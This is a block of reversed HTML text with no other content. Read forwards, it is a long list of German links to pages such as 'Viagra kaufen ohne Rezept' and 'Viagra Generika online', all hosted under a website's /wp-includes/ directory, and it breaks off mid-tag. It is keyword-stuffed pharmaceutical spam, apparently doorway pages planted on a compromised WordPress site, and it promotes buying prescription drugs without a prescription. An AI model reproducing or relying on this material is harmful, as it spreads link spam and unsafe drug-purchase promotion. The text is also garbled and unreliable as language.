gnunhcer fua argaiV>"php.nefuak-gnunhcer-fua-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho nefuak gnunhcer fua argaiV>"php.tpezer-enho-nefuak-gnunhcer-fua-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho gnunhcer fua argaiV>"php.tpezer-enho-gnunhcer-fua-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa red sua argaiV>"php.ekehtopa-red-sua-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued sua argaiV>"php.dnalhcstued-sua-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb dnalhcstued sua argaiV>"php.nelletseb-dnalhcstued-sua-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho dnalhcstued sua argaiV>"php.tpezer-enho-dnalhcstued-sua-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<neidni sua argaiV>"php.neidni-sua-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<artivel reyab argaiV>"php.artivel-reyab-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ekehtopa ieb argaiV>"php.nefuak-ekehtopa-ieb-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb argaiV>"php.nelletseb-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnunhcer fua nelletseb argaiV>"php.gnunhcer-fua-nelletseb-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nelletseb argaiV>"php.dnalhcstued-nelletseb-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg nelletseb argaiV>"php.gitsneug-nelletseb-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho nelletseb argaiV>"php.tpezer-enho-nelletseb-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued tpezer enho nelletseb argaiV>"php.dnalhcstued-tpezer-enho-nelletseb-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enilno nelletseb argaiV>"php.enilno-nelletseb-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnulletseb argaiV>"php.gnulletseb-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gillib argaiV>"php.gillib-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb gillib argaiV>"php.nelletseb-gillib-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gillib argaiV>"php.nefuak-gillib-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nefuak gillib argaiV>"php.dnalhcstued-nefuak-gillib-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho gillib argaiV>"php.tpezer-enho-gillib-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno gillib argaiV>"php.nefuak-enilno-gillib-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<regillib argaiV>"php.regillib-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak regillib argaiV>"php.nefuak-regillib-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ualb argaiV>"php.ualb-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued argaiV>"php.dnalhcstued-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb dnalhcstued argaiV>"php.nelletseb-dnalhcstued-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer dnalhcstued argaiV>"php.ierftpezer-dnalhcstued-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak nleznie argaiV>"php.nefuak-nleznie-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gissülf argaiV>"php.gisseulf-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcilfuäkrev ierf argaiV>"php.hcilfueakrev-ierf-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa hcilfuäkrev ierf argaiV>"php.ekehtopa-hcilfueakrev-ierf-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<rednäl hcilfuäkrev ierf argaiV>"php.redneal-hcilfueakrev-ierf-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<eciuj tiurf argaiV>"php.eciuj-tiurf-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nnam ned rüf argaiV>"php.nnam-ned-reuf-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<neuarf rüf argaiV>"php.neuarf-reuf-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak neuarf rüf argaiV>"php.nefuak-neuarf-reuf-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer neuarf rüf argaiV>"php.ierftpezer-neuarf-reuf-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nnam rüf argaiV>"php.nnam-reuf-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<rennäm rüf argaiV>"php.renneam-reuf-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak rennäm rüf argaiV>"php.nefuak-renneam-reuf-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer rennäm rüf argaiV>"php.ierftpezer-renneam-reuf-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<leg argaiV>"php.leg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg argaiV>"php.akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa akireneg argaiV>"php.ekehtopa-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnunhcer fua akireneg argaiV>"php.gnunhcer-fua-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb akireneg argaiV>"php.nelletseb-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued akireneg argaiV>"php.dnalhcstued-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gitsnüg akireneg argaiV>"php.nefuak-gitsneug-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nefuak gitsnüg akireneg argaiV>"php.dnalhcstued-nefuak-gitsneug-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno gitsnüg akireneg argaiV>"php.nefuak-enilno-gitsneug-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak akireneg argaiV>"php.nefuak-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<terksid tulosba nefuak akireneg argaiV>"php.terksid-tulosba-nefuak-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa nefuak akireneg argaiV>"php.ekehtopa-nefuak-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nefuak akireneg argaiV>"php.dnalhcstued-nefuak-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho nefuak akireneg argaiV>"php.tpezer-enho-nefuak-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho akireneg argaiV>"php.tpezer-enho-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued tpezer enho akireneg argaiV>"php.dnalhcstued-tpezer-enho-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak tpezer enho akireneg argaiV>"php.nefuak-tpezer-enho-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enilno akireneg argaiV>"php.enilno-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb enilno akireneg argaiV>"php.nelletseb-enilno-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno akireneg argaiV>"php.nefuak-enilno-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer enilno akireneg argaiV>"php.ierftpezer-enilno-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp akireneg argaiV>"php.sierp-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<esierp akireneg argaiV>"php.esierp-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp akireneg argaiV>"php.hcielgrevsierp-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer akireneg argaiV>"php.ierftpezer-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enilno ierftpezer akireneg argaiV>"php.enilno-ierftpezer-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sbat tfos akireneg argaiV>"php.sbat-tfos-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<söires dnu rehcis sehclew akireneg argaiV>"php.seoires-dnu-rehcis-sehclew-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<mukireneg argaiV>"php.mukireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg argaiV>"php.gitsneug-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb gitsnüg argaiV>"php.nelletseb-gitsneug-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gitsnüg argaiV>"php.nefuak-gitsneug-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nefuak gitsnüg argaiV>"php.dnalhcstued-nefuak-gitsneug-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho nefuak gitsnüg argaiV>"php.tpezer-enho-nefuak-gitsneug-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho gitsnüg argaiV>"php.tpezer-enho-gitsneug-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb enilno gitsnüg argaiV>"php.nelletseb-enilno-gitsneug-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno gitsnüg argaiV>"php.nefuak-enilno-gitsneug-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp retsgitsnüg argaiV>"php.sierp-retsgitsneug-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb tenretni mi argaiV>"php.nelletseb-tenretni-mi-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak tenretni mi argaiV>"php.nefuak-tenretni-mi-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa ni argaiV>"php.ekehtopa-ni-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho ekehtopa ni argaiV>"php.tpezer-enho-ekehtopa-ni-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa red ni argaiV>"php.ekehtopa-red-ni-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho nefuak ekehtopa red ni argaiV>"php.tpezer-enho-nefuak-ekehtopa-red-ni-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho ekehtopa red ni argaiV>"php.tpezer-enho-ekehtopa-red-ni-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ni argaiV>"php.dnalhcstued-ni-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ierftpezer dnalhcstued ni argaiV>"php.nefuak-ierftpezer-dnalhcstued-ni-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ynamreg ni argaiV>"php.ynamreg-ni-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<neidni argaiV>"php.neidni-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tenretni argaiV>"php.tenretni-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllej argaiV>"php.yllej-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nlespak argaiV>"php.nlespak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argaiV>"php.nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa nefuak argaiV>"php.ekehtopa-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho ekehtopa nefuak argaiV>"php.tpezer-enho-ekehtopa-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer ekehtopa nefuak argaiV>"php.ierftpezer-ekehtopa-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnunhcer fua nefuak argaiV>"php.gnunhcer-fua-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gillib nefuak argaiV>"php.gillib-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nefuak argaiV>"php.dnalhcstued-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg nefuak argaiV>"php.gitsneug-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnunhcer fua gitsnüg nefuak argaiV>"php.gnunhcer-fua-gitsneug-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued gitsnüg nefuak argaiV>"php.dnalhcstued-gitsneug-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa ni nefuak argaiV>"php.ekehtopa-ni-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ni nefuak argaiV>"php.dnalhcstued-ni-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho nefuak argaiV>"php.tpezer-enho-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa tpezer enho nefuak argaiV>"php.ekehtopa-tpezer-enho-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnunhcer fua tpezer enho nefuak argaiV>"php.gnunhcer-fua-tpezer-enho-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued tpezer enho nefuak argaiV>"php.dnalhcstued-tpezer-enho-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enilno nefuak argaiV>"php.enilno-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa enilno nefuak argaiV>"php.ekehtopa-enilno-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg enilno nefuak argaiV>"php.gitsneug-enilno-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp nefuak argaiV>"php.sierp-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer nefuak argaiV>"php.ierftpezer-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ow nefuak argaiV>"php.ow-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<netsok argaiV>"php.netsok-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa red ni netsok argaiV>"php.ekehtopa-red-ni-netsok-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lagel argaiV>"php.lagel-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb lagel argaiV>"php.nelletseb-lagel-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ni lagel argaiV>"php.dnalhcstued-ni-lagel-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho nefuak lagel argaiV>"php.tpezer-enho-nefuak-lagel-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tnemakidem argaiV>"php.tnemakidem-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak rennäm argaiV>"php.nefuak-renneam-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<githcilfpsgnubierhcsrev thcin argaiV>"php.githcilfpsgnubierhcsrev-thcin-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho argaiV>"php.tpezer-enho-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnunhcer fua tpezer enho argaiV>"php.gnunhcer-fua-tpezer-enho-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued sua tpezer enho argaiV>"php.dnalhcstued-sua-tpezer-enho-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb tpezer enho argaiV>"php.nelletseb-tpezer-enho-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued tpezer enho argaiV>"php.dnalhcstued-tpezer-enho-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg tpezer enho argaiV>"php.gitsneug-tpezer-enho-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gitsnüg tpezer enho argaiV>"php.nefuak-gitsneug-tpezer-enho-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa ni tpezer enho argaiV>"php.ekehtopa-ni-tpezer-enho-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ekehtopa ni tpezer enho argaiV>"php.nefuak-ekehtopa-ni-tpezer-enho-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa red ni tpezer enho argaiV>"php.ekehtopa-red-ni-tpezer-enho-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak tpezer enho argaiV>"php.nefuak-tpezer-enho-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nefuak tpezer enho argaiV>"php.dnalhcstued-nefuak-tpezer-enho-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enilno tpezer enho argaiV>"php.enilno-tpezer-enho-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnunhcer tpezer enho argaiV>"php.gnunhcer-tpezer-enho-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak etpezer enho argaiV>"php.nefuak-etpezer-enho-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enilno argaiV>"php.enilno-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa enilno argaiV>"php.ekehtopa-enilno-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb enilno argaiV>"php.nelletseb-enilno-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnunhcer fua tpezer enho nelletseb enilno argaiV>"php.gnunhcer-fua-tpezer-enho-nelletseb-enilno-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg tpezer enho nelletseb enilno argaiV>"php.gitsneug-tpezer-enho-nelletseb-enilno-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer nelletseb enilno argaiV>"php.ierftpezer-nelletseb-enilno-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ynamreg enilno argaiV>"php.ynamreg-enilno-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno argaiV>"php.nefuak-enilno-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg nefuak enilno argaiV>"php.gitsneug-nefuak-enilno-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho nefuak enilno argaiV>"php.tpezer-enho-nefuak-enilno-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg tpezer enho nefuak enilno argaiV>"php.gitsneug-tpezer-enho-nefuak-enilno-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer nefuak enilno argaiV>"php.ierftpezer-nefuak-enilno-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho enilno argaiV>"php.tpezer-enho-enilno-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak tpezer enho enilno argaiV>"php.nefuak-tpezer-enho-enilno-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ierftpezer enilno argaiV>"php.nefuak-ierftpezer-enilno-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllej laro argaiV>"php.yllej-laro-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lanigiro argaiV>"php.lanigiro-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb lanigiro argaiV>"php.nelletseb-lanigiro-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho lanigiro argaiV>"php.tpezer-enho-lanigiro-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp lanigiro argaiV>"php.sierp-lanigiro-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer lanigiro argaiV>"php.ierftpezer-lanigiro-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ierftpezer lanigiro argaiV>"php.nefuak-ierftpezer-lanigiro-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<rezifp argaiV>"php.rezifp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm001 rezifp argaiV>"php.gm001-rezifp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<kcüts 4 sierp gm001 rezifp argaiV>"php.kceuts-4-sierp-gm001-rezifp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb rezifp argaiV>"php.nelletseb-rezifp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak rezifp argaiV>"php.nefuak-rezifp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno rezifp argaiV>"php.nefuak-enilno-rezifp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp rezifp argaiV>"php.sierp-rezifp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer rezifp argaiV>"php.ierftpezer-rezifp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ellip argaiV>"php.ellip-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nellip argaiV>"php.nellip-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak nellip argaiV>"php.nefuak-nellip-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lettimznetop argaiV>"php.lettimznetop-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp argaiV>"php.sierp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued sierp argaiV>"php.dnalhcstued-sierp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<esierp argaiV>"php.esierp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa esierp argaiV>"php.ekehtopa-esierp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued esierp argaiV>"php.dnalhcstued-esierp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp argaiV>"php.hcielgrevsierp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer hcielgrevsierp argaiV>"php.ierftpezer-hcielgrevsierp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<trewsierp 